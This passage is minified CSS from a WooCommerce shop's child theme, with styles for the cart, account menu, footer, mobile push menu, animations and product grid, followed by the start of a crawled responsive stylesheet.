0;color:#050505;font-size:15px;font-weight:400;text-align:left}.woocommerce table.cart tbody tr td.product-name a{font-style:normal;font-weight:400;color:#0c6fac;line-height:20px;font-size:15px;text-decoration:none}.woocommerce td.product-name dl.variation dt,.woocommerce-page td.product-name dl.variation dt{font-weight:700;float:left;clear:left;margin:0 .25em 0 0;padding:0;font-size:15px;color:#666767;line-height:20px}.entry-content dd p,.entry-content dd p:not([class^=has]),dd p,dd p:not([class^=has]){font-size:15px;color:#373736;font-style:normal;font-weight:400}.woocommerce table.cart tbody tr td.product-price,.woocommerce table.cart tbody tr td.product-subtotal{text-align:left;padding-right:0;color:#919191;font-size:15px}.woocommerce .product-quantity .quantity{margin-bottom:0}body.woocommerce-cart .cart-collaterals .cart_totals table th,body.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total th{text-align:right;padding:5px 0 5px 25px;width:36%;font-weight:400;font-size:15px;color:#636161}body.woocommerce-cart .cart-collaterals .cart_totals{max-width:100%}body.woocommerce-cart .cart-collaterals .cart_totals table td{text-align:left;padding:5px 0 0 10%;color:#050505;font-size:15px;font-weight:700}body.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total *{font-size:15px}body.woocommerce-cart .cart-collaterals .cart_totals table #shipping_method,body.woocommerce-cart .cart-collaterals .cart_totals table .woocommerce-shipping-destination{padding-left:0;font-size:15px;color:#373736;font-style:normal;font-weight:400}body.woocommerce-cart .cart-collaterals .cart_totals table td li{margin:5px 0}body.woocommerce-checkout #payment ul{margin:0;background-color:transparent}#select2-billing_state-container,#select2-shipping_state-container{color:#555!important}.select2-dropdown .select2-results__option.select2-results__option--highlighted,.select2-dropdown .select2-results__option.select2-results__option[data-selected=true]{color:#0c6fac!important}.wishlist_table .product-stock-status span.wishlist-in-stock{color:#297e29!important;font-size:12px}.woocommerce.yith-wcwl-form .hidden-title-form a.hide-title-form{max-width:120px}.yes-js #yith-wcwl-form .hidden-title-form input[type=submit]{max-width:120px;width:100%;margin-top:15px}.woocommerce.yith-wcwl-form input[type=text]{width:100%;max-width:500px}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{display:block;font-size:15px;font-weight:800;padding:10px 5px;text-decoration:none;color:#0c6fac!important;border-bottom:1px solid #e0dfdf;text-transform:uppercase}.woocommerce-account #customer_login.col2-set.u-columns .col-1 form.register:before,.woocommerce-account #customer_login.col2-set.u-columns .col-2 form.register:before,.woocommerce-account .woocommerce-MyAccount-navigation:before,.woocommerce-account .yith-proteo-my-account-user-image:before,body.woocommerce-cart .cart-collaterals .cart_totals:after{display:none}.woocommerce-account ul.yith_proteo_dashboard_links li>div a:hover{color:#0c6fac}.post-571 form td:first-child{text-align:left;width:30%}.post-571 form td:last-child{width:70%}.post-571 form td:last-child input[type=text]{max-width:500px;width:100%}.blog-events-post img{margin:15px auto}.date-and-thumbnail,.entry-meta{display:none!important}.account-menu ul li a{font-size:15px;font-family:Monda,sans-serif;color:#0c6fac;font-style:normal;font-weight:400}.account-menu ul li{padding-bottom:5px}.site-header-top{border-bottom:1px solid #e0dfdf;margin:0 0 10px;width:100%;overflow:hidden;max-width:700px;display:flex;align-items:center}.account-menu{width:63%;float:left;border-right:1px solid #e0dfdf;margin-right:2%;min-height:50px;display:flex;align-items:center}.site-search-form{float:left;width:35%}.searchform-div{position:relative}#searchsubmit-btn{position:absolute;top:3px;right:-15px;border-radius:0;background-color:transparent;background-image:url(https://soundfeet.com/wp-content/themes/proteo-child/images/sprite.png);background-position:-125px -150px;background-repeat:no-repeat;padding:0;width:30px;height:30px;border:none}.searchform-input{font-size:15px;color:#0c6fac!important;font-style:normal;font-weight:400;box-shadow:inset 0 2px 2px rgba(0,0,0,.075);min-height:auto!important;line-height:20px;padding:5px 35px 5px 10px!important;width:100%}.searchform-input::placeholder{font-size:15px}#showRight,#showRightPush,.cart-link,.search-glass,div#sidebar-push_menu,input#hideshow{display:none}.post-511 h1{font-size:22px;font-family:Monda,sans-serif;color:#3e3d3d;font-style:normal;font-weight:400}.call-to-action{background:url('https://soundfeet.com/wp-content/themes/proteo-child/images/gradient-call-to-action.png') repeat-x scroll left top #fff;border:1px solid #cbc9c9;height:113px;position:relative;width:100%}.call-to-action .incipit h2{font-size:20px;font-family:Monda,sans-serif;color:#0c243d;font-style:normal;font-weight:400;line-height:38px;margin:24px 0 0;padding-top:0}.call-to-action .incipit p{font-size:15px;font-family:Monda,sans-serif;color:#464444;font-style:normal;font-weight:400}.call-to-action .number-phone,.call-to-action .number-phone a{font-style:normal;font-weight:700;color:#838383;font-family:Calibri,'Droid Sans',Verdana,Arial,sans-serif;font-size:42px;letter-spacing:-3px;line-height:106px;margin-left:10px;margin-right:20px;text-shadow:1px -1px 2px rgba(255,255,255,.83)}.call-to-action .incipit,.call-to-action .number-phone,.call-to-action .separate-phone{float:left;height:100%;margin-left:20px;position:relative;z-index:1}.call-to-action .separate-phone{background:url('https://soundfeet.com/wp-content/themes/proteo-child/images/phone-call-to-action.png') no-repeat scroll left top transparent;width:64px}.call-to-action .decoration-image{background:url('https://soundfeet.com/wp-content/themes/proteo-child/images/woman.png') no-repeat scroll right bottom transparent;bottom:0;height:120%;position:absolute;right:0;width:100%}.post-511 a{color:#0c6fac!important;text-decoration:none}.post-511 a:hover{color:#0397d6!important}.all-brands>br{display:none!important}.wp-block-columns.testimonial-columns{margin-bottom:0}.testimonial-box{border:1px solid #e6e4e4;padding:15px;margin-bottom:30px}.testimonial-box p{font-size:12px;color:#585555;font-weight:400}.testimonial-box span{font-size:15px;color:#0c6fad;font-weight:400;padding-top:35px;text-align:right;display:block;width:100%}.locations-btn{text-shadow:0 -1px 0 #003457;color:#fff!important;background-color:#005267;border-radius:4px;padding:4px 10px;font-size:15px;text-decoration:none;display:inline-block}.locations-btn:hover{background-color:#003457}.location-img{float:left;width:30%;margin-right:5%}.location-info{float:left;width:65%}.location-box h3{font-size:18px;font-family:Monda,sans-serif;color:#3e3d3d;font-style:normal;font-weight:400;margin:0 0 10px 0!important}.location-add,.location-phone{margin-bottom:20px;font-size:15px;font-family:Monda,sans-serif;color:#676768;font-style:normal;font-weight:400}#content .footer-sidebar-1.container{margin-top:0}#main-footer{background-color:#a6d3eb;padding:30px 0 0 0;font-family:Monda,sans-serif}#main-footer .footer-sidebar-1{padding-bottom:10px!important}#main-footer .footer-sidebar-2{display:none}#main-footer .widget{margin:0 0 10px}#main-footer .custom-html-widget a{display:block;color:#3e3d3d;text-decoration:none}#main-footer .custom-html-widget a h6{display:block;color:#3e3d3d;font-size:15px;font-weight:400;margin:8px 0}#main-footer img.logo-footer{margin-bottom:20px}#main-footer h2.widget-title{color:#0c6fac;font-size:18px;font-weight:400;font-style:normal;margin-bottom:25px!important}#main-footer #text-8 h6{display:block;color:#3e3d3d;font-size:15px;font-weight:400;margin:8px 0}.subscribe-btn{text-shadow:0 -1px 0 #182127;background-color:#363f45;background-image:-moz-linear-gradient(top,#545d63,#182127);background-image:-ms-linear-gradient(top,#545d63,#182127);background-image:-webkit-gradient(linear,0 0,0 100%,from(#545d63),to(#182127));background-image:-webkit-linear-gradient(top,#545d63,#182127);background-image:-o-linear-gradient(top,#545d63,#182127);background-image:linear-gradient(top,#545d63,#182127);border-radius:4px;box-shadow:0 1px 0 rgba(255,255,255,.2) inset,0 1px 2px rgba(0,0,0,.05);padding:5px 10px;border:2px solid #000;color:#0397d6!important;text-decoration:none;font-size:15px}#main-footer #text-8 .textwidget p{margin:10px 0}.footer-bottom{display:inline-block;width:100%}.footer-bottom-left{width:48%;float:left;margin-right:4%}.footer-bottom-right{width:48%;float:left}.footer-bottom p{margin:5px 0;color:#fff;font-size:10px;font-weight:400}.footer-bottom a{text-decoration:none;font-size:10px;color:#0c6fac}.footer-bottom a:hover{color:#0397d6}.credit_card{width:32px;height:32px;background:url(https://soundfeet.com/wp-content/themes/proteo-child/images/creditcard.png) no-repeat;display:inline-block;margin-left:1px}.credit_card.cash{background-position:-256px 0!important}.credit_card.paypal{background-position:-960px 0!important}.credit_card.mastercard{background-position:-864px 0!important}.credit_card.visa{background-position:-1056px 0!important}@media screen and (min-width:1200px) and (max-width:1320px){.main-navigation li{margin-right:10px}.main-navigation ul>li>a{font-size:15px}}@media screen and (max-width:1024px){.post-511 .one_fourth{width:30%;margin-right:2%}}@media screen and (min-width:992px) and (max-width:1199px){.main-navigation li{margin-right:8px}.main-navigation ul>li>a{font-size:12px}}@media screen and (min-width:992px){.top-header-slider{display:flex;flex-direction:row;justify-content:space-between}}@media screen and (max-width:991px){.top-header-slider .slick-slide{text-align:center;padding:0 25px}.home #content .container{margin-top:5px}#content .container{margin-top:15px}.site-content{padding-top:10px!important}header.site-header{position:static!important}.cart-contents span{display:none}.site-header .header-sidebar,nav#site-navigation{display:none!important}.cart-link,.search-glass,div#sidebar-push_menu{display:block}.cart-link{width:40px;position:absolute;right:15px;top:35px;z-index:0}.cart-contents:before{font-family:WooCommerce;content:url('https://soundfeet.com/wp-content/themes/proteo-child/images/cart-icon-28px.png');font-size:28px;margin-top:10px;font-style:normal;font-weight:400;padding-right:5px;vertical-align:bottom}.cart-contents:hover{text-decoration:none}.cart-contents-count{color:#fff;background-color:#2ecc71;font-weight:700;border-radius:10px;padding:1px 6px;line-height:1;font-family:Arial,Helvetica,sans-serif;vertical-align:top}.search-form{position:absolute;right:25px;top:-10px}.search-field{background-color:transparent;background-image:url('https://soundfeet.com/wp-content/themes/proteo-child/images/searchicon.png');background-position:5px center;background-repeat:no-repeat;background-size:24px 24px;border:none;cursor:pointer;height:37px;margin:3px 0;padding:0 0 0 34px;position:relative;-webkit-transition:width .4s ease,background .4s ease!important;transition:width .4s ease,background .4s ease!important;width:0}.search-field:focus{background-color:#fff;border:2px solid #000;cursor:text;outline:0;width:230px}.search-submit{display:none!important}input[type=search]{-webkit-appearance:textfield}.search-glass{position:absolute;right:35px;top:40px;z-index:0}.search-glass input.search-field{padding:5px 16px 5px 35px!important;border:none!important;background-color:transparent!important;box-shadow:none}.search-glass input[type=search]:focus{border:1px solid #000!important;background-color:#fff!important;width:150px}#header-container,.slider-full-width #header-container{margin-bottom:0!important;float:left}#showRightPush,button#menu-toggle{position:absolute!important;right:0;top:27px;z-index:0;background:0 0;border:none;width:48px;height:45px;text-indent:-900em;overflow:hidden;cursor:pointer;outline:0;display:none}#showRightPush:after,button#menu-toggle:after{content:'';position:absolute;width:68%;height:5px;background:#000;top:10px;left:16%;box-shadow:0 10px 0 #000,0 20px 0 #000}#showRight{display:block}.span10 .innerborder{box-shadow:none!important}#header-container .span10>div.border{border:none!important}.sidebar-left>.container.group>.row{display:flex;flex-direction:column-reverse}#sidebar-shop-sidebar{display:none}input#hideshow{border:none;background-color:#0c6fac;color:#fff;font-weight:700;display:block;position:absolute;top:100px;z-index:2;width:10%;max-width:200px;min-width:200px;height:40px;overflow:hidden;margin:0 auto;left:0;right:0}.post-type-archive-product #primary{margin-top:70px}div#content-shop{margin-top:-25px}#wrapper.container{overflow:hidden!important}#secondary{display:none}.tax-product_cat .filter-sidebar{display:block;width:100%}.tax-product_cat .filter_toggle_btn{text-decoration:none;font-size:14px;background-color:#0c6fac;color:#fff!important;box-shadow:4px 4px #dedede!important;text-transform:uppercase;line-height:1.2em!important;padding:5px 10px!important}.tax-product_cat .filter_toggle_btn:hover{background:#0397d6}.tax-product_cat #primary{margin-top:30px}}@media screen and (max-width:768px){.home .one_fourth,.home .one_fourth.last-child{width:88%;margin:0 auto!important;display:block;float:none}.footer-bottom-left,.footer-bottom-right{width:100%;float:none;margin-right:0}.post-511 .one_fourth{width:100%;margin-right:0}.yith-proteo-before-shop-loop{width:100%;clear:both;text-align:left}body .yith-proteo-before-shop-loop .select2-container{z-index:10!important}}.cbp-spmenu{background:#fff;position:fixed;top:38px;bottom:0;overflow-y:scroll;overflow-x:hidden;height:100%!important;padding:0 0 0 15px}.cbp-spmenu-vertical{width:80%;height:100%;z-index:1000}.cbp-spmenu-left{left:-240px}.cbp-spmenu-right{right:-80%}.cbp-spmenu-left.cbp-spmenu-open{left:0}.cbp-spmenu-right.cbp-spmenu-open{right:0}.cbp-spmenu-push{overflow-x:hidden;position:relative;left:0}.cbp-spmenu-push-toright{left:240px}.cbp-spmenu-push-toleft{left:-80%}.cbp-spmenu,.cbp-spmenu-push{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}#showRight{position:fixed;z-index:11;top:0;right:10px}.menu-close-icon,.menu-open-icon{background-color:#fff;padding:2px 5px;border:1px solid #000;cursor:pointer}.menu-open-icon:before{content:"Menu";font-size:16px}.menu-close-icon:before{content:"\e870";font-size:30px}@font-face{font-family:icomoon;src:url('https://soundfeet.com/wp-content/themes/proteo-child/fonts/icomoon.eot');src:url('https://soundfeet.com/wp-content/themes/proteo-child/fonts/icomoon.eot?#iefix') format('embedded-opentype'),url('https://soundfeet.com/wp-content/themes/proteo-child/fonts/icomoon.woff') format('woff'),url('https://soundfeet.com/wp-content/themes/proteo-child/fonts/icomoon.ttf') format('truetype'),url('https://soundfeet.com/wp-content/themes/proteo-child/fonts/icomoon.svg#icomoon') format('svg');font-weight:400;font-style:normal;font-display:swap}.dl-menuwrapper{width:100%;float:left;position:relative;-webkit-perspective:1000px;perspective:1000px;-webkit-perspective-origin:50% 200%;perspective-origin:50% 200%;margin-top:0;z-index:999!important}.dl-menuwrapper:first-child{margin-right:100px}.dl-menuwrapper button{background:#ccc;border:none;width:48px;height:45px;text-indent:-900em;overflow:hidden;position:relative;cursor:pointer;outline:0}.dl-menuwrapper button.dl-active,.dl-menuwrapper button:hover,.dl-menuwrapper ul{background:#aaa}.dl-menuwrapper button:after{content:'';position:absolute;width:68%;height:5px;background:#fff;top:10px;left:16%;box-shadow:0 10px 0 #fff,0 20px 0 #fff}.dl-menuwrapper ul{padding:0;list-style:none;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}#dl-menu ul{margin-left:0!important}#dl-menu>ul{border-bottom:1px solid #e5e5e5}.dl-menuwrapper li{position:relative;border-top:1px solid #e5e5e5}.dl-menuwrapper li a{display:block;position:relative;padding:15px 20px;font-size:16px;line-height:20px;font-weight:300;color:#000!important;outline:0}.no-touch .dl-menuwrapper li a:hover{background:rgba(255,248,213,.1)}.dl-menuwrapper li.dl-back>a{padding-left:30px;background:rgba(0,0,0,.1)}.dl-menuwrapper li.dl-back:after,.dl-menuwrapper li>a:not(:only-child):after{position:absolute;top:0;line-height:50px;font-family:icomoon;speak:none;-webkit-font-smoothing:antialiased;content:"\e000"}.dl-menuwrapper li.dl-back:after{left:10px;color:#000;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.dl-menuwrapper li>a:after{right:10px;color:#000}.dl-menuwrapper .dl-menu{margin:5px 0 0 0;position:absolute;width:100%;opacity:0;pointer-events:none;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-backface-visibility:hidden;backface-visibility:hidden}.dl-menuwrapper .dl-menu.dl-menu-toggle{transition:all .3s ease}.dl-menuwrapper .dl-menu.dl-menuopen{opacity:1;pointer-events:auto;-webkit-transform:translateY(0);transform:translateY(0)}.dl-menuwrapper li .dl-submenu{display:none}.dl-menu.dl-subview li,.dl-menu.dl-subview li.dl-subview>a,.dl-menu.dl-subview li.dl-subviewopen>a{display:none}.dl-menu.dl-subview li.dl-subview,.dl-menu.dl-subview li.dl-subview .dl-submenu,.dl-menu.dl-subview li.dl-subviewopen,.dl-menu.dl-subview li.dl-subviewopen>.dl-submenu,.dl-menu.dl-subview li.dl-subviewopen>.dl-submenu>li{display:block}.dl-menuwrapper>.dl-submenu{position:absolute;width:100%;top:50px;left:0;margin:0}.dl-menu.dl-animate-out-1{-webkit-animation:MenuAnimOut1 .4s;animation:MenuAnimOut1 .4s}.dl-menu.dl-animate-out-2{-webkit-animation:MenuAnimOut2 .3s ease-in-out;animation:MenuAnimOut2 .3s ease-in-out}.dl-menu.dl-animate-out-3{-webkit-animation:MenuAnimOut3 .4s ease;animation:MenuAnimOut3 .4s ease}.dl-menu.dl-animate-out-4{-webkit-animation:MenuAnimOut4 .4s ease;animation:MenuAnimOut4 .4s ease}.dl-menu.dl-animate-out-5{-webkit-animation:MenuAnimOut5 .4s ease;animation:MenuAnimOut5 .4s ease}@-webkit-keyframes MenuAnimOut1{50%{-webkit-transform:translateZ(-250px) rotateY(30deg)}75%{-webkit-transform:translateZ(-372.5px) rotateY(15deg);opacity:.5}100%{-webkit-transform:translateZ(-500px) rotateY(0);opacity:0}}@-webkit-keyframes MenuAnimOut2{100%{-webkit-transform:translateX(-100%);opacity:0}}@-webkit-keyframes MenuAnimOut3{100%{-webkit-transform:translateZ(300px);opacity:0}}@-webkit-keyframes MenuAnimOut4{100%{-webkit-transform:translateZ(-300px);opacity:0}}@-webkit-keyframes MenuAnimOut5{100%{-webkit-transform:translateY(40%);opacity:0}}@keyframes MenuAnimOut1{50%{-webkit-transform:translateZ(-250px) rotateY(30deg);transform:translateZ(-250px) rotateY(30deg)}75%{-webkit-transform:translateZ(-372.5px) rotateY(15deg);transform:translateZ(-372.5px) rotateY(15deg);opacity:.5}100%{-webkit-transform:translateZ(-500px) rotateY(0);transform:translateZ(-500px) rotateY(0);opacity:0}}@keyframes MenuAnimOut2{100%{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}@keyframes MenuAnimOut3{100%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}}@keyframes MenuAnimOut4{100%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}}@keyframes MenuAnimOut5{100%{-webkit-transform:translateY(40%);transform:translateY(40%);opacity:0}}.dl-menu.dl-animate-in-1{-webkit-animation:MenuAnimIn1 .3s;animation:MenuAnimIn1 .3s}.dl-menu.dl-animate-in-2{-webkit-animation:MenuAnimIn2 .3s ease-in-out;animation:MenuAnimIn2 .3s ease-in-out}.dl-menu.dl-animate-in-3{-webkit-animation:MenuAnimIn3 .4s ease;animation:MenuAnimIn3 .4s ease}.dl-menu.dl-animate-in-4{-webkit-animation:MenuAnimIn4 .4s ease;animation:MenuAnimIn4 .4s ease}.dl-menu.dl-animate-in-5{-webkit-animation:MenuAnimIn5 .4s ease;animation:MenuAnimIn5 .4s ease}@-webkit-keyframes MenuAnimIn1{0%{-webkit-transform:translateZ(-500px) rotateY(0);opacity:0}20%{-webkit-transform:translateZ(-250px) rotateY(30deg);opacity:.5}100%{-webkit-transform:translateZ(0) rotateY(0);opacity:1}}@-webkit-keyframes MenuAnimIn2{0%{-webkit-transform:translateX(-100%);opacity:0}100%{-webkit-transform:translateX(0);opacity:1}}@-webkit-keyframes MenuAnimIn3{0%{-webkit-transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@-webkit-keyframes MenuAnimIn4{0%{-webkit-transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@-webkit-keyframes MenuAnimIn5{0%{-webkit-transform:translateY(40%);opacity:0}100%{-webkit-transform:translateY(0);opacity:1}}@keyframes MenuAnimIn1{0%{-webkit-transform:translateZ(-500px) rotateY(0);transform:translateZ(-500px) rotateY(0);opacity:0}20%{-webkit-transform:translateZ(-250px) rotateY(30deg);transform:translateZ(-250px) rotateY(30deg);opacity:.5}100%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@keyframes MenuAnimIn2{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes MenuAnimIn3{0%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes MenuAnimIn4{0%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes MenuAnimIn5{0%{-webkit-transform:translateY(40%);transform:translateY(40%);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}.dl-menuwrapper>.dl-submenu.dl-animate-in-1{-webkit-animation:SubMenuAnimIn1 .4s ease;animation:SubMenuAnimIn1 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-in-2{-webkit-animation:SubMenuAnimIn2 .3s ease-in-out;animation:SubMenuAnimIn2 .3s ease-in-out}.dl-menuwrapper>.dl-submenu.dl-animate-in-3{-webkit-animation:SubMenuAnimIn3 .4s ease;animation:SubMenuAnimIn3 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-in-4{-webkit-animation:SubMenuAnimIn4 .4s ease;animation:SubMenuAnimIn4 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-in-5{-webkit-animation:SubMenuAnimIn5 .4s ease;animation:SubMenuAnimIn5 .4s ease}@-webkit-keyframes SubMenuAnimIn1{0%{-webkit-transform:translateX(50%);opacity:0}100%{-webkit-transform:translateX(0);opacity:1}}@-webkit-keyframes SubMenuAnimIn2{0%{-webkit-transform:translateX(100%);opacity:0}100%{-webkit-transform:translateX(0);opacity:1}}@-webkit-keyframes SubMenuAnimIn3{0%{-webkit-transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@-webkit-keyframes SubMenuAnimIn4{0%{-webkit-transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@-webkit-keyframes SubMenuAnimIn5{0%{-webkit-transform:translateZ(-200px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@keyframes SubMenuAnimIn1{0%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes SubMenuAnimIn2{0%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes SubMenuAnimIn3{0%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes SubMenuAnimIn4{0%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes SubMenuAnimIn5{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.dl-menuwrapper>.dl-submenu.dl-animate-out-1{-webkit-animation:SubMenuAnimOut1 .4s ease;animation:SubMenuAnimOut1 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-out-2{-webkit-animation:SubMenuAnimOut2 .3s ease-in-out;animation:SubMenuAnimOut2 .3s ease-in-out}.dl-menuwrapper>.dl-submenu.dl-animate-out-3{-webkit-animation:SubMenuAnimOut3 .4s ease;animation:SubMenuAnimOut3 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-out-4{-webkit-animation:SubMenuAnimOut4 .4s ease;animation:SubMenuAnimOut4 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-out-5{-webkit-animation:SubMenuAnimOut5 .4s ease;animation:SubMenuAnimOut5 .4s ease}@-webkit-keyframes SubMenuAnimOut1{0%{-webkit-transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(50%);opacity:0}}@-webkit-keyframes SubMenuAnimOut2{0%{-webkit-transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(100%);opacity:0}}@-webkit-keyframes SubMenuAnimOut3{0%{-webkit-transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-300px);opacity:0}}@-webkit-keyframes SubMenuAnimOut4{0%{-webkit-transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(300px);opacity:0}}@-webkit-keyframes SubMenuAnimOut5{0%{-webkit-transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-200px);opacity:0}}@keyframes SubMenuAnimOut1{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0}}@keyframes SubMenuAnimOut2{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}}@keyframes SubMenuAnimOut3{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}}@keyframes SubMenuAnimOut4{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}}@keyframes SubMenuAnimOut5{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px);opacity:0}}.no-js .dl-menuwrapper .dl-menu{position:relative;opacity:1;-webkit-transform:none;transform:none}.no-js .dl-menuwrapper li .dl-submenu{display:block}.no-js .dl-menuwrapper li.dl-back{display:none}.no-js .dl-menuwrapper li>a:not(:only-child){background:rgba(0,0,0,.1)}.no-js .dl-menuwrapper li>a:not(:only-child):after{content:''}.demo-1 .dl-menuwrapper button{background:#c62860;visibility:hidden}.demo-1 .dl-menuwrapper button.dl-active,.demo-1 .dl-menuwrapper button:hover,.demo-1 .dl-menuwrapper ul{background:#fff}.demo-2 .dl-menuwrapper button{background:#e86814}.demo-2 .dl-menuwrapper button.dl-active,.demo-2 .dl-menuwrapper button:hover,.demo-2 .dl-menuwrapper ul{background:#d35400}.demo-3 .dl-menuwrapper button{background:#08cbc4}.demo-3 .dl-menuwrapper button.dl-active,.demo-3 .dl-menuwrapper button:hover,.demo-3 .dl-menuwrapper ul{background:#00b4ae}.demo-4 .dl-menuwrapper button{background:#90b912}.demo-4 .dl-menuwrapper button.dl-active,.demo-4 .dl-menuwrapper button:hover,.demo-4 .dl-menuwrapper ul{background:#79a002}.demo-5 .dl-menuwrapper button{background:#744783}.demo-5 .dl-menuwrapper button.dl-active,.demo-5 .dl-menuwrapper button:hover,.demo-5 .dl-menuwrapper ul{background:#643771}@media screen and (max-width:767px){#nav-topbar{display:none}#header-container,.slider-full-width #header-container{position:static!important;z-index:999!important;width:200px!important}#wrapper.container{overflow:hidden!important}}ul.products li.product .wc-new-badge{font-size:.75em;text-transform:uppercase;color:#fff;background:#eb4649;padding:.2em .5em;display:inline-block;font-weight:700;border-radius:2px}.woo-entry-new-badge{position:absolute;box-sizing:border-box;text-align:center;z-index:10;top:0;left:0;width:50px}.bapf_head h3{font-family:Monda,sans-serif;font-weight:400;font-size:18px}span.checkboxbutton:before{width:16px;height:16px;margin-bottom:0}.bapf_sfilter .bapf_body>ul{padding-left:0}.bapf_sfilter .bapf_body ul li ul{padding-left:12px}.bapf_sfilter .bapf_body .mCSB_container>ul{padding-left:20px}.bapf_sfilter.bapf_ckbox label{font-size:15px;text-transform:uppercase}.bapf_sfilter .fa{font-size:15px}.bapf_stylecolor .bapf_body span.checkboxbutton{display:none}ul.products{grid-column-gap:inherit}@media (min-width:769px){ul.products li.product{width:33.3333333333%;float:left}ul.products li.product.first{clear:both}ul.products li.product.last{margin-right:0}.columns-1 ul.products li.product{float:none;width:100%}.columns-2 ul.products li.product{width:50%}ul.columns-2.products li.product{width:50%}.columns-3 ul.products li.product{width:33.3333333333%}ul.columns-3.products li.product{width:33.3333333333%}.columns-4 ul.products li.product{width:25%}ul.columns-4.products li.product{width:25%}.columns-5 ul.products li.product{width:20%}ul.columns-5.products li.product{width:20%}.columns-6 ul.products li.product{width:16.6666666667%}ul.columns-6.products li.product{width:16.6666666667%}}.woocommerce-cart span.radiobutton input[type=radio],.woocommerce-checkout span.radiobutton input[type=radio]{opacity:1;bottom:3px;height:20px;width:20px}.woocommerce-checkout span.checkboxbutton input[type=checkbox]{opacity:1}.metaslider .slides [aria-hidden=true] a{display:inherit!important}

--- FILE ---
content_type: text/css
request_url: https://hb.wpmucdn.com/soundfeet.com/83b2572a-3760-4bba-995d-8c9ece18d98d.css
body_size: 2853
content:
/**handles:yith-proteo-responsive**/
@media (min-width:600px){.wc-block-grid ul.wc-block-grid__products,ul.products{grid-template-columns:repeat(2,1fr)}.wc-block-grid ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products .yith-quick-view.yith-inline{grid-column:1/span 2}}@media (min-width:768px){.site-header-cart .widget_shopping_cart{position:absolute;top:100%;width:100%;z-index:999999;left:-999em;display:block;box-shadow:0 3px 3px rgba(0,0,0,.2)}.site-header-cart.focus .widget_shopping_cart,.site-header-cart:hover .widget_shopping_cart{left:0;display:block}.site-header.left_logo_navigation_below .header-contents{display:grid;grid-template-columns:75% 25%;grid-template-rows:repeat(2)}.site-header.left_logo_navigation_below .header-contents .site-branding{grid-area:1/1/2/2}.site-header.left_logo_navigation_below .header-contents .site-navigation{grid-area:2/1/3/2}.site-header.left_logo_navigation_below .header-contents .header-sidebar{grid-area:1/2/3/3;padding:0 0 0 30px}table.shop_table_responsive thead{display:table-header-group}table.shop_table_responsive tbody th{display:table-cell}table.shop_table_responsive tr td,table.shop_table_responsive tr th{text-align:left}table.shop_table_responsive tr td{display:table-cell}table.shop_table_responsive tr td:before{display:none}.wc-block-grid ul.wc-block-grid__products,ul.products{grid-template-columns:repeat(3,1fr)}.wc-block-grid ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products .yith-quick-view.yith-inline{grid-column:1/span 3}.wc-block-grid.has-3-columns ul.wc-block-grid__products,ul.products.columns-3{grid-template-columns:repeat(3,1fr)}.wc-block-grid.has-3-columns ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products.columns-3 .yith-quick-view.yith-inline{grid-column:1/span 3}.wp-block-latest-posts__list.is-grid.columns-3,body.blog .blog-posts.columns-3{grid-template-columns:repeat(3,1fr)}}@media 